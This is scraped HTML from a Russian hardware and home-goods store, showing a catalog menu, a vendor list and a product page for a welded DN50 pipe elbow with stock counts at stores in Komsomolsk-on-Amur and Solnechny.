					<li id="id333" class="parent">
				<a href="/catalog/svetotekhnika_1/">Светотехника<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id334">
					<a href="/catalog/svetodiodnye_paneli/">Светодиодные панели</a>
				</li>				
							<li id="id335">
					<a href="/catalog/nastolnye_lampy_1/">Настольные</a>
				</li>				
							<li id="id336">
					<a href="/catalog/sofity_1/">Софиты</a>
				</li>				
							<li id="id337">
					<a href="/catalog/bra_1/">Бра</a>
				</li>				
							<li id="id338">
					<a href="/catalog/lyustry_1/">Люстры</a>
				</li>				
							<li id="id339">
					<a href="/catalog/svetodiodnye_paneli_i_svetilniki/">Светодиодные панели</a>
				</li>				
							<li id="id340">
					<a href="/catalog/lampy_1/">Лампы</a>
				</li>				
							<li id="id341">
					<a href="/catalog/perenosnye/">Переносные</a>
				</li>				
							<li id="id342">
					<a href="/catalog/ofisnye/">Офисные</a>
				</li>				
							<li id="id343">
					<a href="/catalog/prozhektory_1/">Прожекторы</a>
				</li>				
							<li id="id344">
					<a href="/catalog/proizvodstvennye_1/">Производственные</a>
				</li>				
							<li id="id345">
					<a href="/catalog/sadovye/">Садовые</a>
				</li>				
							<li id="id346">
					<a href="/catalog/komplektuyushchie_3/">Комплектующие</a>
				</li>				
							<li id="id347">
					<a href="/catalog/ekonomsvet/">Экономсвет</a>
				</li>				
							<li id="id348">
					<a href="/catalog/svetodiodnaya_lenta/">Светодиодная лента</a>
				</li>				
							<li id="id349">
					<a href="/catalog/svetodiodnye_svetilniki/">Светодиодные светильники</a>
				</li>				
							<li id="id350">
					<a href="/catalog/svetilniki_trekovye/">Светильники трековые</a>
				</li>				
			</ul></li>			<li id="id351" class="parent">
				<a href="/catalog/mebel_i_dekor_1/">Мебель и декор<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id352">
					<a href="/catalog/zerkala_dlya_vannykh_komnat/">Зеркала для ванной комнаты</a>
				</li>				
							<li id="id353">
					<a href="/catalog/mebel_i_zerkala_dlya_vannykh_komnat/">Мебель и зеркала для ванных комнат</a>
				</li>				
						<li id="id354" class="parent">
				<a href="/catalog/aksessuary_dlya_vannykh_komnat/">Аксессуары для ванных комнат<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id355">
					<a href="/catalog/ekrany_dlya_vann/">Экраны для ванн</a>
				</li>				
							<li id="id356">
					<a href="/catalog/akvaliniya/">Аквалиния</a>
				</li>				
							<li id="id357">
					<a href="/catalog/lemark/">LEMARK</a>
				</li>				
							<li id="id358">
					<a href="/catalog/calorie/">Calorie</a>
				</li>				
							<li id="id359">
					<a href="/catalog/iddis/">Iddis</a>
				</li>				
							<li id="id360">
					<a href="/catalog/sushilki_dlya_belya/">Сушилки для белья</a>
				</li>				
			</ul></li>				<li id="id361">
					<a href="/catalog/mansardnye_okna_lestnitsy_pod_zakaz_1/">Мансардные окна, лестницы под заказ</a>
				</li>				
							<li id="id362">
					<a href="/catalog/karnizy_1/">Карнизы</a>
				</li>				
							<li id="id363">
					<a href="/catalog/rulonnye_shtory_1/">Рулонные шторы</a>
				</li>				
							<li id="id364">
					<a href="/catalog/mebel_dlya_vannykh_komnat/">Мебель для ванных комнат</a>
				</li>				
							<li id="id365">
					<a href="/catalog/zhalyuzi/">Жалюзи</a>
				</li>				
							<li id="id366">
					<a href="/catalog/rimskie_shtory/">Римские шторы</a>
				</li>				
							<li id="id367">
					<a href="/catalog/modulnye_kartiny/">Модульные картины</a>
				</li>				
			</ul></li>				<li id="id368">
					<a href="/catalog/novogodnie_tovary/">Новогодние товары</a>
				</li>				
							<li id="id369">
					<a href="/catalog/chasy/">Часы</a>
				</li>				
							<li id="id370">
					<a href="/catalog/elektrokaminy/">Электрокамины</a>
				</li>				
			</ul></li>			<li id="id371" class="parent">
				<a href="/catalog/dveri/">Двери<span class="arrow"></span></a>
								<ul class="submenu">			
					<li id="id372" class="parent">
				<a href="/catalog/dveri_i_pogonazh/">Двери и погонаж<span class="arrow"></span></a>
								<ul class="submenu">			
					<li id="id373" class="parent">
				<a href="/catalog/vkhodnye_dveri/">Входные двери<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id374">
					<a href="/catalog/dveri_vizit/">Двери Визит</a>
				</li>				
							<li id="id375">
					<a href="/catalog/dveri_prim_vostok/">Двери Прим-Восток</a>
				</li>				
							<li id="id376">
					<a href="/catalog/dveri_toreks/">Двери Торэкс</a>
				</li>				
							<li id="id377">
					<a href="/catalog/dveri_forpost/">Двери ФорПост</a>
				</li>				
							<li id="id378">
					<a href="/catalog/dveri_tsitadel/">Двери Цитадель</a>
				</li>				
			</ul></li>				<li id="id379">
					<a href="/catalog/protivopozharnye_dveri/">Противопожарные двери</a>
				</li>				
						<li id="id380" class="parent">
				<a href="/catalog/mezhkomnatnye_dveri/">Межкомнатные двери<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id381">
					<a href="/catalog/vladimirskie_dveri/">Владимирские двери</a>
				</li>				
							<li id="id382">
					<a href="/catalog/dveri_geona/">Двери Геона</a>
				</li>				
							<li id="id383">
					<a href="/catalog/dveri_zpk/">Двери ЗПК</a>
				</li>				
							<li id="id384">
					<a href="/catalog/interernye_dveri/">Интерьерные двери</a>
				</li>				
							<li id="id385">
					<a href="/catalog/dveri_krona_s/">Двери Крона-С</a>
				</li>				
							<li id="id386">
					<a href="/catalog/dveri_mariam/">Двери Мариам</a>
				</li>				
							<li id="id387">
					<a href="/catalog/dveri_stroymoda/">Двери СтройМода</a>
				</li>				
							<li id="id388">
					<a href="/catalog/mazonitovye_dveri/">Мазонитовые двери</a>
				</li>				
							<li id="id389">
					<a href="/catalog/pvkh_dveri/">ПВХ двери</a>
				</li>				
							<li id="id390">
					<a href="/catalog/top_komplekt_plyus/">Топ-Комплект плюс</a>
				</li>				
			</ul></li>				<li id="id391">
					<a href="/catalog/bannye_dveri_i_furnitura/">Банные двери и фурнитура</a>
				</li>				
							<li id="id392">
					<a href="/catalog/utsenennye_dveri_1/">Уцененные двери</a>
				</li>				
			</ul></li>			<li id="id393" class="parent">
				<a href="/catalog/dvernaya_furnitura/">Дверная фурнитура<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id394">
					<a href="/catalog/zamki_1/">Замки</a>
				</li>				
							<li id="id395">
					<a href="/catalog/dovodchiki_1/">Доводчики</a>
				</li>				
							<li id="id396">
					<a href="/catalog/petli_1/">Петли</a>
				</li>				
							<li id="id397">
					<a href="/catalog/shpingalety_zasovy/">Шпингалеты, засовы</a>
				</li>				
							<li id="id398">
					<a href="/catalog/nakladki_fiksatory_povorotniki/">Накладки, фиксаторы, поворотники</a>
				</li>				
							<li id="id399">
					<a href="/catalog/upory_dvernye_1/">Упоры дверные</a>
				</li>				
							<li id="id400">
					<a href="/catalog/glazki_dvernye_tsifry_1/">Глазки дверные, цифры</a>
				</li>				
			</ul></li>			<li id="id401" class="parent">
				<a href="/catalog/dvernye_ruchki/">Дверные ручки<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id402">
					<a href="/catalog/zashchelki_mezhkomnatnye_1/">Защелки межкомнатные</a>
				</li>				
							<li id="id403">
					<a href="/catalog/ruchki_1/">Ручки</a>
				</li>				
							<li id="id404">
					<a href="/catalog/ruchki_na_planke_1/">Ручки на планке</a>
				</li>				
							<li id="id405">
					<a href="/catalog/ruchki_skoby_1/">Ручки скобы</a>
				</li>				
			</ul></li>				<li id="id406">
					<a href="/catalog/arki/">Арки</a>
				</li>				
						<li id="id407" class="parent">
				<a href="/catalog/zamki/">Замки<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id408">
					<a href="/catalog/zamki_vreznye/">Замки врезные</a>
				</li>				
							<li id="id409">
					<a href="/catalog/zamki_dlya_metallicheskikh_dverey/">Замки для металлических дверей</a>
				</li>				
							<li id="id410">
					<a href="/catalog/zamki_navesnye/">Замки навесные</a>
				</li>				
							<li id="id411">
					<a href="/catalog/zamki_nakladnye/">Замки накладные</a>
				</li>				
							<li id="id412">
					<a href="/catalog/zashchelki_i_korpusa_zamkov/">Защелки и корпуса замков</a>
				</li>				
							<li id="id413">
					<a href="/catalog/mekhanizmy_sekretnosti/">Механизмы секретности</a>
				</li>				
							<li id="id414">
					<a href="/catalog/smazka_dlya_zamkov/">Смазка для замков</a>
				</li>				
							<li id="id415">
					<a href="/catalog/zamki_dvernye_universalnye/">Замки дверные универсальные</a>
				</li>				
			</ul></li></ul></li>			<li id="id416" class="parent">
				<a href="/catalog/keramicheskaya_plitka/">Керамическая плитка<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id417">
					<a href="/catalog/berezakeramika/">Березакерамика</a>
				</li>				
							<li id="id418">
					<a href="/catalog/vkz/">ВКЗ</a>
				</li>				
							<li id="id419">
					<a href="/catalog/evro_keramika/">Евро-Керамика</a>
				</li>				
							<li id="id420">
					<a href="/catalog/keramin/">Керамин</a>
				</li>				
							<li id="id421">
					<a href="/catalog/nefrit_keramika/">Нефрит-Керамика</a>
				</li>				
							<li id="id422">
					<a href="/catalog/ural_keramika/">Урал-Керамика</a>
				</li>				
							<li id="id423">
					<a href="/catalog/shakhtinskaya_plitka/">Шахтинская плитка</a>
				</li>				
							<li id="id424">
					<a href="/catalog/komplektuyushchie_dlya_plitki/">Комплектующие для плитки</a>
				</li>				
							<li id="id425">
					<a href="/catalog/mozaika/">Мозаика</a>
				</li>				
							<li id="id426">
					<a href="/catalog/ceramique_imperiale/">Ceramique Imperiale</a>
				</li>				
						<li id="id427" class="parent">
				<a href="/catalog/keramogranit_interernyy/">Керамогранит интерьерный<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id428">
					<a href="/catalog/grasaro/">ГРАСАРО</a>
				</li>				
							<li id="id429">
					<a href="/catalog/keramin_1/">Керамин</a>
				</li>				
							<li id="id430">
					<a href="/catalog/uralkeramika/">Уралкерамика</a>
				</li>				
							<li id="id431">
					<a href="/catalog/lasserberger/">Lasserberger</a>
				</li>				
			</ul></li>			<li id="id432" class="parent">
				<a href="/catalog/keramogranit_stroitelnyy/">Керамогранит строительный<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id433">
					<a href="/catalog/monokolor/">Моноколор</a>
				</li>				
							<li id="id434">
					<a href="/catalog/piastrella/">Пиастрелла</a>
				</li>				
							<li id="id435">
					<a href="/catalog/shakhtinskiy_keramogranit/">Шахтинский керамогранит</a>
				</li>				
			</ul></li>				<li id="id436">
					<a href="/catalog/lars/">LARS</a>
				</li>				
							<li id="id437">
					<a href="/catalog/keramostil/">Керамостиль</a>
				</li>				
			</ul></li>			<li id="id438" class="parent">
				<a href="/catalog/khozyaystvennye_tovary/">Хозяйственные товары<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id439">
					<a href="/catalog/batareyki_fonari/">Батарейки фонари</a>
				</li>				
							<li id="id440">
					<a href="/catalog/payalniki_/">Паяльники </a>
				</li>				
							<li id="id441">
					<a href="/catalog/tv_i_tlf/">ТВ и ТЛФ</a>
				</li>				
							<li id="id442">
					<a href="/catalog/bannye_shtuchki/">Банные штучки</a>
				</li>				
							<li id="id443">
					<a href="/catalog/aviora/">AVIORA</a>
				</li>				
							<li id="id444">
					<a href="/catalog/zashchita_ot_nasekomykh_i_gryzunov/">Защита от насекомых и грызунов</a>
				</li>				
							<li id="id445">
					<a href="/catalog/stremyanki/">Стремянки</a>
				</li>				
							<li id="id446">
					<a href="/catalog/izdeliya_iz_plastmass/">Изделия из пластмасс</a>
				</li>				
							<li id="id447">
					<a href="/catalog/spetsodezhda/">Спецодежда</a>
				</li>				
							<li id="id448">
					<a href="/catalog/kipyatilniki/">Кипятильники</a>
				</li>				
							<li id="id449">
					<a href="/catalog/prochie_khozyaystvennye_tovary/">Прочие хозяйственные товары</a>
				</li>				
							<li id="id450">
					<a href="/catalog/mebelnaya_furnitura/">Мебельная фурнитура</a>
				</li>				
							<li id="id451">
					<a href="/catalog/tara_dlya_fasovki/">Тара для фасовки</a>
				</li>				
							<li id="id452">
					<a href="/catalog/bytovaya_khimiya_1/">Бытовая химия</a>
				</li>				
							<li id="id453">
					<a href="/catalog/kleyenki/">Клеёнки</a>
				</li>				
							<li id="id454">
					<a href="/catalog/batareyki_i_akkumulyatory_varta/">Батарейки и аккумуляторы VARTA</a>
				</li>				
							<li id="id455">
					<a href="/catalog/izolyatsionnye_lenty/">Изоляционные ленты</a>
				</li>				
							<li id="id456">
					<a href="/catalog/avto_tovary/">Авто товары</a>
				</li>				
							<li id="id457">
					<a href="/catalog/konservirovanie/">Консервирование</a>
				</li>				
							<li id="id458">
					<a href="/catalog/konteynery/">Контейнеры</a>
				</li>				
							<li id="id459">
					<a href="/catalog/verevki_i_shpagaty/">Веревки и шпагаты</a>
				</li>				
							<li id="id460">
					<a href="/catalog/otsinkovannaya_posuda/">Оцинкованная посуда</a>
				</li>				
							<li id="id461">
					<a href="/catalog/uplotniteli/">Уплотнители</a>
				</li>				
			</ul></li>			<li id="id462" class="parent">
				<a href="/catalog/sad_i_ogorod/">Сад и огород<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id463">
					<a href="/catalog/grunty/">Грунты</a>
				</li>				
							<li id="id464">
					<a href="/catalog/plenka_p_e/">Пленка П/Э</a>
				</li>				
							<li id="id465">
					<a href="/catalog/vse_dlya_poliva/">Все для полива</a>
				</li>				
							<li id="id466">
					<a href="/catalog/sadovyy_inventar/">Садовый инвентарь</a>
				</li>				
							<li id="id467">
					<a href="/catalog/reshetki_sadovye/">Решетки садовые</a>
				</li>				
							<li id="id468">
					<a href="/catalog/motokultivatory_1/">Мотокультиваторы</a>
				</li>				
							<li id="id469">
					<a href="/catalog/travokosilki/">Травокосилки</a>
				</li>				
							<li id="id470">
					<a href="/catalog/tovary_dlya_otdykha/">Товары для отдыха</a>
				</li>				
							<li id="id471">
					<a href="/catalog/teplitsy/">Теплицы</a>
				</li>				
							<li id="id472">
					<a href="/catalog/sadovyy_instrument_oborudovanie/">Садовый инструмент (оборудование)</a>
				</li>				
							<li id="id473">
					<a href="/catalog/lukovichnye_i_sazhentsy/">Луковичные и саженцы</a>
				</li>				
							<li id="id474">
					<a href="/catalog/snegouborochnyy_inventar/">Снегоуборочный инвентарь</a>
				</li>				
			</ul></li></ul>

									
																					
															<div id="comp_1362ee04dc9893c416660eaa37c522ba">
<div class="banner_left">
			<a href="http://uroven-kna.ru/content/about/gk-uroven-voshla-v-top-1000-uspeshnykh-rossiyskikh-postavshchikov-.php?clear_cache=Y&back_url_admin=%2Fbitrix%2Fadmin%2Fiblock_element_edit.php%3FIBLOCK_ID%3D8%26type%3Dcontent%26ID%3D0%26lang%3Dru%26IBLOCK_SECTION_ID%3D-1%26find_section_section%3D-1">
			<img src="/upload/iblock/68f/68fb07b04cae36dc82ba9e1760b38618.jpg" width="202" height="262" alt="B2B-Center" />
		</a>
	</div></div>													
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<div class="vendors">
								<div class="h3">Производители</div>
								
<div class="vendors-list">
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/a_s_creation/">A.S. Creation</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/abac/">Abac</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/aberhof/">Aberhof</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/aberlicht/">Aberlicht</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/akvater/">Akvater</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/alex_bauman/">Alex Bauman</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/ambrella_light/">Ambrella Light</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/apecs/">Apecs</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/aqua_s/">Aqua-S</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/aqualink/">AquaLink</a>
		</p>
	</div>
<a class="all" href="/vendors/">Все производители</a>							</div>
														

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/stati/antisepticheskaya_gruntovka/" style='background-image:url(/upload/resize_cache/iblock/8e9/208_140_1/8e96e72ea5b16dbe8ebb87228e187165.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/stati/antisepticheskaya_gruntovka/">Антисептическая грунтовка</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/stati/zachem_nam_v_dome_diskovaya_pila/" style='background-image:url(/upload/resize_cache/iblock/29e/208_140_1/29ed37edd5b880587af8e6e7f2530930.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/stati/zachem_nam_v_dome_diskovaya_pila/">Зачем нам в доме дисковая пила?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/stati/montazh_teplogo_pola/" style='background-image:url(/upload/resize_cache/iblock/002/208_140_1/002dcb96e772674fdeca331681d764d2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/stati/montazh_teplogo_pola/">Монтаж теплого пола</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>						</div>
						<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb"><ul><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><i class="fa fa-home"></i><span itemprop="title" class="breadcrumb_home">Главная</span></a></li><li class="separator"><span>|</span></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/" itemprop="url"><span itemprop="title">Каталог товаров</span></a></li><li class="separator"><span>|</span></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/santekhnika_elektrika_klimat/" itemprop="url"><span itemprop="title">Сантехника, Электрика, Климат</span></a></li><li class="separator"><span>|</span></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/vodosnabzhenie_1/" itemprop="url"><span itemprop="title">Водоснабжение</span></a></li><li class="separator"><span>|</span></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/fitingi_iz_chernogo_metalla_1/" itemprop="url"><span itemprop="title">Фитинги из черного металла</span></a></li></ul></div>																				<div class="clr"></div>
									</div>
									<h1>Отвод сварочный Ду 50 к/з</h1>
										

<div id="bx_117848907_43942" class="catalog-detail-element" itemscope itemtype="http://schema.org/Product">
	<meta content="Отвод сварочный Ду 50 к/з" itemprop="name" />
	<div class="catalog-detail">
		<div class="column first">			
						<div class="catalog-detail-pictures">
				<div class="catalog-detail-picture" id="bx_117848907_43942_picture">
						
						<div class="detail_picture">
							<meta content="/upload/iblock/cee/ceefb0cad8a9411231a4db91dd3241b7.jpeg" itemprop="image" />
															<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/cee/ceefb0cad8a9411231a4db91dd3241b7.jpeg"> 
									<img src="/upload/resize_cache/iblock/cee/390_390_1/ceefb0cad8a9411231a4db91dd3241b7.jpeg" width="390" height="390" alt="Отвод сварочный Ду 50 к/з" />
														<div class="time_buy_sticker">
															</div>
							<div class="sticker">
															</div>
														</a>							
						</div>					
									</div>
							</div>
		</div>
		<div class="column second">			
			<div class="catalog-detail">
				<div class="column three">
										<div class="article_rating">
												<div class="catalog-detail-article" id="bx_117848907_43942_article">
															<div class="article">
									Код: 1374								</div>
													</div>
												<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
							<div class="iblock-vote" id="vote_43942">
		<table>
		<tr>
									<td>
							<div id="vote_43942_0" class="star-active star-empty" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_43942', {'SESSION_PARAMS':'a0b213b090548f4246cbd36f6f396bcd','PAGE_PARAMS':{'ELEMENT_ID':'43942'},'sessid':'066148bf7cc6494062bf56f7ada77199','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_43942_1" class="star-active star-empty" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_43942', {'SESSION_PARAMS':'a0b213b090548f4246cbd36f6f396bcd','PAGE_PARAMS':{'ELEMENT_ID':'43942'},'sessid':'066148bf7cc6494062bf56f7ada77199','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_43942_2" class="star-active star-empty" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_43942', {'SESSION_PARAMS':'a0b213b090548f4246cbd36f6f396bcd','PAGE_PARAMS':{'ELEMENT_ID':'43942'},'sessid':'066148bf7cc6494062bf56f7ada77199','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_43942_3" class="star-active star-empty" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_43942', {'SESSION_PARAMS':'a0b213b090548f4246cbd36f6f396bcd','PAGE_PARAMS':{'ELEMENT_ID':'43942'},'sessid':'066148bf7cc6494062bf56f7ada77199','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_43942_4" class="star-active star-empty" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_43942', {'SESSION_PARAMS':'a0b213b090548f4246cbd36f6f396bcd','PAGE_PARAMS':{'ELEMENT_ID':'43942'},'sessid':'066148bf7cc6494062bf56f7ada77199','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
									<td class="vote-result">
					<div id="wait_vote_43942">(0)</div>
				</td>
					</tr>
	</table>
</div>															<meta content="0" itemprop="ratingValue" />
								<meta content="0" itemprop="ratingCount" />
												
						</div>				
					</div>			
					
									
						<div class="catalog-detail-preview-text" itemprop="description">
							Отвод сварочный Ду 50 к/з						</div>
											
	

<div class="advantages">
			<div class="adv-item">		
			<div class="adv-icon">
				<i class="fa fa-thumbs-o-up"></i>
			</div>
			<div class="adv-text">
				У нас всегда отличная цена!			</div>
		</div>
			<div class="adv-item">		
			<div class="adv-icon">
				<i class="fa fa-star-o"></i>
			</div>
			<div class="adv-text">
				Все товары сертифицированы			</div>
		</div>
	</div>									</div>
				<div class="column four">
					<div class="price_buy_detail" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
												<div class="catalog-detail-price" id="bx_117848907_43942_price">
																				
														</div>



												
											</div>
				</div>
			</div>			
			
					
			
	
					
		</div>
	</div>	
	
		
	<div id="bx_117848907_43942_constructor"></div>	
	
		<div class="section">
		<ul class="tabs">
			<li class='current'  id="store-block">
				<a href="#tab7"><span>Наличие в магазинах</span></a>
			</li>
			<li>
				<a href="#tab1"><span>Характеристики</span></a>
			</li>
			<li  style='display:none;'>
				<a href="#tab2"><span>Описание</span></a>
			</li>
			<li style='display:none;'>
				<a href="#tab3"><span></span></a>
			</li>
			<li style='display:none;'>
				<a href="#tab4"><span>Аксессуары</span></a>
			</li>
			<li style='display:none;'>
				<a href="#tab5"><span>Файлы</span></a>
			</li>
			
						
			
		</ul>
		
		
		<div class="box visible">
			<div id="bx_117848907_43942_store">
						
					<div class="catalog-detail-stores">
						
	
		<table class="catalog-detail-table">
		<tr class="catalog-detail-tr-first">
			<td>Магазины</td>
			<td>Наличие, шт.</td>
		</tr>
					<div class="catalog-detail-store 76">	
				<tr>
					<td>	
						<span class="name toMap"> 
							<a href='' data-id='#sklad_76' >г. Комсомольск-на-Амуре, ул. Аллея Труда 59/5</a>, тел: <b>8-800-250-45-54 доб. 4102</b>, график: Пн-Вс 9:00-20:00											
						</span>
					</td>
					<td class="catalog-detail-td-last">
						<span class="val">4</span>
					</td>
				</tr>
					
			
						
				<div style="display: none;">
					<div class="box-modal" id="sklad_76">
						<div class="box-modal_close arcticmodal-close">закрыть</div>
						<!-- 	<div class="box-modal"> -->
								<div class="map_block_text visible-xs">
						        		<h3><i class="fa fa-home" aria-hidden="true"></i>&nbsp Адрес:</h3><div class="map_block_text_pfdding">г. Комсомольск-на-Амуре, ул. Аллея Труда 59/5</div><br><br>
						        		
						        		<h3><i class="fa fa-phone-square" aria-hidden="true"></i>&nbsp Телефон:</h3><div class="map_block_text_pfdding">8-800-250-45-54 доб. 4102</div><br><br>
						        		
						        		<h3><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp Время работы:</h3><div class="map_block_text_pfdding">Пн-Вс 9:00-20:00</div><br><br>
						        	
						        </div>
								<div class="map_block_map">
								
								        <div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
				<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 300px; width: 100%;">загрузка карты...</div>	</div>
</div>
									</div>
						        	
						        	<div class="map_block_text hidden-xs">
						        		<h3><i class="fa fa-home" aria-hidden="true"></i>&nbsp Адрес:</h3><div class="map_block_text_pfdding">г. Комсомольск-на-Амуре, ул. Аллея Труда 59/5</div><br><br>
						        		
						        		<h3><i class="fa fa-phone-square" aria-hidden="true"></i>&nbsp Телефон:</h3><div class="map_block_text_pfdding">8-800-250-45-54 доб. 4102</div><br><br>
						        		
						        		<h3><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp Время работы:</h3><div class="map_block_text_pfdding">Пн-Вс 9:00-20:00</div><br><br>
						        	
						        	</div>
						        	<div style="clear:both"></div>
			        	<!-- </div> -->
					</div>
				</div>
			</div>
			
			
			
					<div class="catalog-detail-store 71">	
				<tr>
					<td>	
						<span class="name toMap"> 
							<a href='' data-id='#sklad_71' >г. Комсомольск-на-Амуре, ул. Вокзальная, 91/2</a>, тел: <b>8-800-250-45-54 доб. 5000</b>, график: Пн-Вс 9:00-20:00											
						</span>
					</td>
					<td class="catalog-detail-td-last">
						<span class="val">4</span>
					</td>
				</tr>
					
			
						
				<div style="display: none;">
					<div class="box-modal" id="sklad_71">
						<div class="box-modal_close arcticmodal-close">закрыть</div>
						<!-- 	<div class="box-modal"> -->
								<div class="map_block_text visible-xs">
						        		<h3><i class="fa fa-home" aria-hidden="true"></i>&nbsp Адрес:</h3><div class="map_block_text_pfdding">г. Комсомольск-на-Амуре, ул. Вокзальная, 91/2</div><br><br>
						        		
						        		<h3><i class="fa fa-phone-square" aria-hidden="true"></i>&nbsp Телефон:</h3><div class="map_block_text_pfdding">8-800-250-45-54 доб. 5000</div><br><br>
						        		
						        		<h3><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp Время работы:</h3><div class="map_block_text_pfdding">Пн-Вс 9:00-20:00</div><br><br>
						        	
						        </div>
								<div class="map_block_map">
								
								        <div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 300px; width: 100%;">загрузка карты...</div>	</div>
</div>
									</div>
						        	
						        	<div class="map_block_text hidden-xs">
						        		<h3><i class="fa fa-home" aria-hidden="true"></i>&nbsp Адрес:</h3><div class="map_block_text_pfdding">г. Комсомольск-на-Амуре, ул. Вокзальная, 91/2</div><br><br>
						        		
						        		<h3><i class="fa fa-phone-square" aria-hidden="true"></i>&nbsp Телефон:</h3><div class="map_block_text_pfdding">8-800-250-45-54 доб. 5000</div><br><br>
						        		
						        		<h3><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp Время работы:</h3><div class="map_block_text_pfdding">Пн-Вс 9:00-20:00</div><br><br>
						        	
						        	</div>
						        	<div style="clear:both"></div>
			        	<!-- </div> -->
					</div>
				</div>
			</div>
			
			
			
					<div class="catalog-detail-store 73">	
				<tr>
					<td>	
						<span class="name toMap"> 
							<a href='' data-id='#sklad_73' >пгт. Солнечный, ул. Геологов,12</a>, тел: <b>8-800-250-45-54 доб. 8000</b>, график: Пн-Вс 9:00-19:00											
						</span>
					</td>
					<td class="catalog-detail-td-last">
						<span class="val">3</span>
					</td>
				</tr>
					
			
						
				<div style="display: none;">
					<div class="box-modal" id="sklad_73">
						<div class="box-modal_close arcticmodal-close">закрыть</div>
						<!-- 	<div class="box-modal"> -->
								<div class="map_block_text visible-xs">
						        		<h3><i class="fa fa-home" aria-hidden="true"></i>&nbsp Адрес:</h3><div class="map_block_text_pfdding">пгт. Солнечный, ул. Геологов,12</div><br><br>
						        		
						        		<h3><i class="fa fa-phone-square" aria-hidden="true"></i>&nbsp Телефон:</h3><div class="map_block_text_pfdding">8-800-250-45-54 доб. 8000</div><br><br>
						        		
						        		<h3><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp Время работы:</h3><div class="map_block_text_pfdding">Пн-Вс 9:00-19:00</div><br><br>
						        	
						        </div>
								<div class="map_block_map">
								
								        <div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<div id="BX_YMAP_MAP_ZiNrQw" class="bx-yandex-map" style="height: 300px; width: 100%;">загрузка карты...</div>	</div>
</div>
									</div>
						        	
						        	<div class="map_block_text hidden-xs">
						        		<h3><i class="fa fa-home" aria-hidden="true"></i>&nbsp Адрес:</h3><div class="map_block_text_pfdding">пгт. Солнечный, ул. Геологов,12</div><br><br>
						        		
						        		<h3><i class="fa fa-phone-square" aria-hidden="true"></i>&nbsp Телефон:</h3><div class="map_block_text_pfdding">8-800-250-45-54 доб. 8000</div><br><br>
						        		
